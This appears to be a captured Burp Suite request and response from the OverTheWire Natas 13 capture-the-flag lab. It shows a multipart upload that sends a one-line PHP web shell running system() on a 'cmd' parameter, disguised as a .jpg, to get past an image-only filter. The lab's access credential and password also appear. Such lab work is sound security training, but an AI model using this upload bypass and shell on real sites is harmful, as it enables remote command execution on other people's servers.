 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 Content-Length: 533
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMzpsVzNqWVJJMDJaS0RCYjhWdFFCVTFmNmVEUm82V0VqOQ==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas13.natas.labs.overthewire.org
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrZeuLUvk0bZJQrjE
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas13.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
14 Cookie: __utma=176859643.313114322.1690812349.1690812349.1690812349.1; __utmz=
176859643.1690812349.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
15 Connection: close
16
17 ------WebKitFormBoundaryrZeuLUvk0bZJQrjE
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 1000
21 ------WebKitFormBoundaryrZeuLUvk0bZJQrjE
22 Content-Disposition: form-data; name="filename"
23
24 dqqutskwk3.php
25 ------WebKitFormBoundaryrZeuLUvk0bZJQrjE
26 Content-Disposition: form-data; name="uploadedfile"; filename="shell2.jpg"
27 Content-Type: application/octet-stream
28
29 <?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']);
system($cmd); echo "</pre>"; die; }?>
30
31 ------WebKitFormBoundaryrZeuLUvk0bZJQrjE--
32
Response
Pretty Raw Hex Render Hackvertor \n
5 Content-Length: 977
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <!-- This stuff in the header has nothing to do with the level -->
12 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
13 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/jquery-ui.css" />
14 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/wechall.css" />
15 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
16 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
17 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
18 <script>
var wechallinfo = {
"level": "natas13", "pass": "lW3jYRI02ZKDBb8VtQBU1f6eDRo6WEj9"
};
</script>
</head>
19 <body>
20 <h1>
natas13
</h1>
21 <div id="content">
22 For security reasons, we now only accept image files!<br/>
<br/>
23
24 File is not an image<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
25 </div>
26 </body>